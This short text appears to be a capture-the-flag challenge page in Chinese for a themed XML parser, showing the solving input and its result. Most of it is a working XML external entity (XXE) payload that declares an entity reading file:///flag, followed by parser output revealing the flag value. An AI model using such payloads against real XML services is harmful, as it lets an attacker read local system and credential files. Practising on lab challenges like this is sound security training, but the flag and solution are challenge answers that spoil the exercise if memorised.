 星际XML解析器
你已进入星际数据的世界，输入XML数据，启动解析程序，探索未知的数据奥秘！
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<root>
<sszlovezmr>&xxe;</sszlovezmr>
</root>
启动解析
{
    "sszlovezmr": "flag{7c6c1410-bc01-4724-add8-7fed1b844743}"
}